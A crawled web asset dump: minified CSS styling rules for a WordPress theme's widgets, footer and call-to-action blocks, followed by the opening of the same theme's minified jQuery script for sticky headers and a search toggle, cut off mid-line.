#f9b109}.lsvr_project-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-list-widget__item-date,.lsvr_project-list-widget__item-category{color:#8a949b}.lsvr_project-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_project-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-featured-widget__date,.lsvr_project-featured-widget__category{color:#8a949b}.lsvr_project-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-list-widget__item{border-color:#f5f5f5}.lsvr_gallery-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-list-widget__item-date,.lsvr_gallery-list-widget__item-count{color:#8a949b}.lsvr_gallery-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_gallery-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-featured-widget__date,.lsvr_gallery-featured-widget__count{color:#8a949b}.lsvr_person-list-widget__item{border-color:#f5f5f5}.lsvr_person-list-widget__item-thumb-link{border-color:#f9b109}.lsvr_person-list-widget__item-thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-list-widget__item-thumb-link:active{box-shadow:none}.lsvr_person-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-list-widget__item-subtitle{color:#8a949b}.lsvr_person-list-widget__item-social-link{color:#FFF;background-color:#f9b109}.lsvr_person-list-widget__item-social-link:hover{background-color:#ccd5db}.lsvr_person-list-widget__item-social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_person-featured-widget__content{border-color:#e1e7ec}.lsvr_person-featured-widget__thumb-link{border-color:#f9b109}.lsvr_person-featured-widget__thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-featured-widget__thumb-link:active{box-shadow:none}.lsvr_person-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-featured-widget__subtitle{color:#8a949b}.lsvr_person-featured-widget__social-link{color:#FFF;background-color:#f9b109}.lsvr_person-featured-widget__social-link:hover{background-color:#ccd5db}.lsvr_person-featured-widget__social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_testimonial-list-widget__item{border-color:#f5f5f5}.lsvr_testimonial-list-widget__item-thumb-link{border-color:#f9b109}.lsvr_testimonial-list-widget__item-thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-list-widget__item-thumb-link:active{box-shadow:none}.lsvr_testimonial-list-widget__item-author-link{color:#444;box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-description{color:#8a949b}.lsvr_testimonial-featured-widget__content{border-color:#e1e7ec}.lsvr_testimonial-featured-widget__thumb-link{border-color:#f9b109}.lsvr_testimonial-featured-widget__thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-featured-widget__thumb-link:active{box-shadow:none}.lsvr_testimonial-featured-widget__author-link{color:#444;box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-description{color:#8a949b}.lsvr_faq-list-widget__item{border-color:#f5f5f5}.lsvr_faq-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_faq-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_faq-list-widget__item-category{color:#8a949b}.lsvr_faq-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_faq-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_faq-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_faq-featured-widget__category{color:#8a949b}.lsvr_faq-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.widget_archive{color:#8a949b}.widget_archive a{color:#444;box-shadow:0 0 0 0 #f9b109}.widget_archive a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_archive a:active{box-shadow:0 0 0 0 #f9b109}.widget_calendar tfoot a{box-shadow:0 0 0 0 #f9b109}.widget_calendar tfoot a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_calendar tfoot a:active{box-shadow:0 0 0 0 #f9b109}.widget_categories{color:#8a949b}.widget_categories a{box-shadow:0 0 0 0 #f9b109}.widget_categories a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_categories a:active{box-shadow:0 0 0 0 #f9b109}.widget_meta a{box-shadow:0 0 0 0 #f9b109}.widget_meta a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_meta a:active{box-shadow:0 0 0 0 #f9b109}.widget_nav_menu a{box-shadow:0 0 0 0 #f9b109}.widget_nav_menu a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_nav_menu a:active{box-shadow:0 0 0 0 #f9b109}.widget_pages a{box-shadow:0 0 0 0 #f9b109}.widget_pages a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_pages a:active{box-shadow:0 0 0 0 #f9b109}.widget_recent_comments{color:#8a949b}.widget_recent_comments .comment-author-link,.widget_recent_comments a{color:#444;box-shadow:0 0 0 0 #f9b109}.widget_recent_comments .comment-author-link:hover,.widget_recent_comments a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_recent_comments .comment-author-link:active,.widget_recent_comments a:active{box-shadow:0 0 0 0 #f9b109}.widget_recent_entries .post-date{color:#8a949b}.widget_recent_entries a{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.widget_recent_entries a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_recent_entries a:active{box-shadow:0 0 0 0 #f9b109}.widget_rss .rss-date{color:#8a949b}.widget_rss a{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.widget_rss a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_rss a:active{box-shadow:0 0 0 0 #f9b109}.widget_tag_cloud .tag-cloud-link{background-color:#f5f5f5}.widget_tag_cloud .tag-cloud-link:hover{background-color:#e1e7ec}.widget_tag_cloud .tag-cloud-link:active{background-color:rgba(225,231,236,0.8)}.widget_tag_cloud .tag-link-count{color:#8a949b}#footer{color:#fff;color:rgba(255,255,255,0.8);background-color:#202020}.footer__overlay{background-color:#202020}.footer-cta{color:rgba(255,255,255,0.8);background-color:#193c9d}.footer-cta:before{background-image:linear-gradient(to right, rgba(0,0,0,0), rgba(12,182,239,0.3))}.footer-cta__title{color:#FFF}.footer-cta__button{color:#FFF}.footer-widgets label{color:#fff}.footer-widgets a{color:#fff}.footer-widgets .widget-title,.footer-widgets .widget__title{color:#fff}.footer-widgets .widget-title:after,.footer-widgets .widget__title:after{background-color:#f9b109}.footer-widgets .widget__more{border-color:rgba(255,255,255,0.3)}.footer-widgets .widget__more-link{box-shadow:0 1px 0 0 #f9b109}.footer-widgets .widget__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.footer-widgets .widget__more-link:active{box-shadow:0 1px 0 0 #f9b109}.footer-widgets .lsvr-definition-list-widget__item-title{color:#FFF}.footer-widgets .lsvr-definition-list-widget__item-title,.footer-widgets .lsvr-definition-list-widget__item-text{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-list-widget__item-date,.footer-widgets .lsvr-post-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr-post-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-featured-widget__date,.footer-widgets .lsvr-post-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_service-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-list-widget__item-date,.footer-widgets .lsvr_project-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_project-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-featured-widget__date,.footer-widgets .lsvr_project-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_gallery-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_gallery-list-widget__item-date,.footer-widgets .lsvr_gallery-list-widget__item-count{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_gallery-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_gallery-featured-widget__date,.footer-widgets .lsvr_gallery-featured-widget__count{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_person-list-widget__item-subtitle{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-list-widget__item-social-link{background-color:rgba(255,255,255,0.5)}.footer-widgets .lsvr_person-list-widget__item-social-link:hover{background-color:#f9b109}.footer-widgets .lsvr_person-list-widget__item-social-link:active{background-color:rgba(249,177,9,0.7)}.footer-widgets .lsvr_person-featured-widget__content{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_person-featured-widget__subtitle{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-featured-widget__social-link{background-color:rgba(255,255,255,0.5)}.footer-widgets .lsvr_person-featured-widget__social-link:hover{background-color:#f9b109}.footer-widgets .lsvr_person-featured-widget__social-link:active{background-color:rgba(249,177,9,0.7)}.footer-widgets .lsvr_testimonial-featured-widget__content{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_testimonial-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_testimonial-list-widget__item-author-description{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_faq-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_faq-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_faq-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_faq-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .widget_archive{color:rgba(255,255,255,0.7)}.footer-widgets .widget_calendar table:not(.tablepress) tbody>tr:nth-child(2n){background-color:rgba(255,255,255,0.15)}.footer-widgets .widget_categories{color:rgba(255,255,255,0.7)}.footer-widgets .widget_recent_comments{color:rgba(255,255,255,0.7)}.footer-widgets .widget_recent_comments .comment-author-link,.footer-widgets .widget_recent_comments a{color:#fff}.footer-widgets .widget_recent_entries .post-date{color:rgba(255,255,255,0.7)}.footer-widgets .widget_rss .rss-date{color:rgba(255,255,255,0.7)}.footer-widgets .widget_tag_cloud .tag-cloud-link{color:#fff;box-shadow:0 0 0 0 #f9b109;background-color:transparent}.footer-widgets .widget_tag_cloud .tag-cloud-link:hover{box-shadow:0 2px 0 0 #f9b109}.footer-widgets .widget_tag_cloud .tag-cloud-link:active{box-shadow:0 0 0 0 #f9b109}.footer-widgets .widget_tag_cloud .tag-link-count{color:rgba(255,255,255,0.7)}.footer-bottom a{color:#fff;box-shadow:0 1px 0 0 #f9b109}.footer-bottom a:hover{box-shadow:0 2px 0 0 #f9b109}.footer-bottom a:active{box-shadow:0 1px 0 0 #f9b109}.footer-bottom:last-child .footer-bottom__inner{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-cta{background-color:#193c9d}.lsvr-bluecollar-cta__title{color:#FFF}.lsvr-bluecollar-cta__text{color:#FFF;color:rgba(255,255,255,0.8)}.lsvr-bluecollar-cta__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent;color:#FFF}.lsvr-bluecollar-cta__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-bluecollar-cta__button-link:active{box-shadow:none}.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-faq__title:after{background-color:#f9b109}.lsvr-bluecollar-faq__post{border-color:#e1e7ec}.lsvr-bluecollar-faq__post-header{background-color:transparent}.lsvr-bluecollar-faq__post-header:before{color:#f9b109}.lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header{background-color:#f5f5f5}.lsvr-bluecollar-faq__post-content-wrapper{border-color:#e1e7ec}.lsvr-bluecollar-faq__post-permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-faq__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-faq__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-faq__post-meta{color:#8a949b}.lsvr-bluecollar-faq__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__title{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header{background-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-title{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-content-wrapper{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-permalink-link{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-meta{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .post__term-link{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-footer-permalink-link{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__more-link{color:#FFF}.lsvr-bluecollar-features--has-top-border .lsvr-bluecollar-features__wrapper{border-color:#e1e7ec}.lsvr-bluecollar-features__item-icon{color:#f9b109}.lsvr-bluecollar-features__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-features__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-features__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-intro__title:after{background-color:#f9b109}.lsvr-bluecollar-posts__title:after{background-color:#f9b109}.lsvr-bluecollar-posts__post{border-color:#e1e7ec}.lsvr-bluecollar-posts__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-posts__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-posts__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-posts__post-meta{color:#8a949b}.lsvr-bluecollar-posts__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-posts__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-posts__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-posts__footer{border-color:#e1e7ec}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__title{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-title-link{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-meta{color:#e1e7ec}.lsvr-bluecollar-posts--has-background-color .post__term-link{color:#e1e7ec;border-color:#ccd5db}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-permalink-link{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__more-link{color:#FFF}.lsvr-bluecollar-projects__title:after{background-color:#f9b109}.lsvr-bluecollar-projects__post{border-color:#e1e7ec}.lsvr-bluecollar-projects__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-projects__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-projects__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-projects__post-meta{color:#8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #8a949b}.lsvr-bluecollar-projects__post-permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-projects__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-projects__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-projects__footer{border-color:#e1e7ec}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__title{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-title-link{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-meta{color:#e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link{color:#e1e7ec;box-shadow:0 1px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link:hover{box-shadow:0 2px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .post__term-link:active{box-shadow:0 1px 0 0 #e1e7ec}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-permalink-link{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__more-link{color:#FFF}.lsvr-bluecollar-services__title:after{background-color:#f9b109}.lsvr-bluecollar-services__post-bg{color:#FFF;background-color:#1e2427}.lsvr-bluecollar-services__item--has-thumbnail .lsvr-bluecollar-services__post-inner{background-color:rgba(0,0,0,0.6)}.lsvr-bluecollar-services__post-icon{color:#f9b109}.lsvr-bluecollar-services__post-title-link{color:#FFF}.lsvr-bluecollar-services__item:hover .lsvr-bluecollar-services__post-title-link{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-services__item:active .lsvr-bluecollar-services__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-services__post-meta{color:#ccd5db}.lsvr-bluecollar-services__post-meta .post__term-link{color:#ccd5db}.lsvr-bluecollar-services__post-description{background-color:rgba(249,177,9,0.95)}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__title{color:#FFF}.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__more-link{color:#FFF}.lsvr-bluecollar-testimonials__title:after{background-color:#f9b109}.lsvr-bluecollar-testimonials__post-quote{color:#444}.lsvr-bluecollar-testimonials__post-thumbnail-link{border-color:#f9b109}.lsvr-bluecollar-testimonials__post-thumbnail-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr-bluecollar-testimonials__post-thumbnail-link:active{box-shadow:none}.lsvr-bluecollar-testimonials__post{border-color:#e1e7ec}.lsvr-bluecollar-testimonials__post-title{color:#1e2427}.lsvr-bluecollar-testimonials__post-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-testimonials__post-title-description{color:#8a949b}.lsvr-bluecollar-testimonials__footer{border-color:#e1e7ec}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__title{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-quote{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-title-link{color:#FFF}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__post-title-description{color:#ccd5db}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__more-link{color:#FFF}.lsvr-alert-message{color:#265e88;background-color:#e1edf9}.lsvr-alert-message--warning{color:#d40041;background-color:#ffdfe0}.lsvr-alert-message--success{color:#499143;background-color:#d4fbd3}.lsvr-button{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-button:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-button:active{box-shadow:none}.lsvr-counter__number{color:#f9b109}.lsvr-cta{border-color:#e1e7ec}.lsvr-cta__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-cta__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-cta__button-link:active{box-shadow:none}.lsvr-feature__icon{color:#f9b109}.lsvr-feature__title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-feature__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-feature__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-feature__more-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-feature__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-feature__more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-pricing-table{border-color:#e1e7ec}.lsvr-pricing-table__title{color:#FFF;background-color:#f9b109}.lsvr-pricing-table__price-value{color:#f9b109}.lsvr-pricing-table__price-description{color:#8a949b}.lsvr-pricing-table__text{border-color:#e1e7ec}.lsvr-pricing-table__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent}.lsvr-pricing-table__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-pricing-table__button-link:active{box-shadow:none}.lsvr-progress-bar__bar{background-color:#e1e7ec}.lsvr-progress-bar__bar-inner{background-color:#f9b109}.wp-caption-text{color:#8a949b}.wp-block-separator{border-color:#e1e7ec}div.wpcf7-response-output,.wpcf7-response-output{color:#265e88;background-color:#e1edf9}.wpcf7-submit{color:#1e2427;border-color:#f9b109;background-color:transparent}.wpcf7-submit:hover{box-shadow:0 0 0 2px #f9b109}.wpcf7-submit:active{box-shadow:none}body .tablepress tfoot th,body .tablepress thead th{color:#444;background-color:#ccd5db}body .tablepress tbody td,body .tablepress thead th,body .tablepress tfoot th{border-color:transparent}@media (max-width: 1199px){.header-topbar__item:nth-child(2n+1):before{background-color:rgba(255,255,255,0.2)}.header-search .c-search-form__input{border-color:rgba(255,255,255,0.2)}.header-menu-primary__item--level-0{border-color:#e1e7ec}.header-menu-primary__submenu-toggle{color:#f9b109}.header-menu-primary .header-menu-primary__submenu{box-shadow:none}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link{color:#1e2427}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link:hover{color:#f9b109;background-color:#fff}.header-menu-primary .header-menu-primary__item-link--level-1,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link{box-shadow:none}.header-menu-primary .header-menu-primary__item-link--level-1:hover,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link:hover{box-shadow:none}.header-menu-primary .header-menu-primary__item-link--level-1:active,.header-menu-primary .header-menu-primary__item--level-2 .header-menu-primary__item-link:active{box-shadow:none}}@media (max-width: 767px){.header-topbar__item:before{background-color:rgba(255,255,255,0.2)}.header-title-tagline:nth-child(2){border-color:#e1e7ec}}


--- FILE ---
content_type: application/javascript
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1
body_size: 4894
content:
(function($){"use strict";$(document).ready(function(){$('.header--sticky').each(function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>991){var $this=$(this),$placeholder=$('.header__placeholder'),headerHeight=$this.outerHeight();$placeholder.css('height',headerHeight)}});$('.header-search').each(function(){var $this=$(this),$toggle=$this.find('.header-search__toggle'),$form=$this.find('.header-search__form'),$input=$this.find('.c-search-form__input');$toggle.on('click',function(){$form.fadeToggle(100,function(){if($form.is(':visible')){$input.focus()}});$(this).toggleClass('header-search__toggle--active')});$(document).on('click',function(e){if(!$(e.target).closest('.header-search').length&&$.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$form.fadeOut(100);$toggle.removeClass('header-search__toggle--active')}});$(document).on('lsvrBluecollarScreenTransition',function(){$toggle.removeClass('header-search__toggle--active');$form.removeAttr('style')})});$('.header-languages').each(function(){var 